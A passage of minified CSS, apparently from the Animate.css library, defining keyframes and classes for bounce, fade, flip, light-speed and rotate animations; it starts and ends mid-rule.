skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right 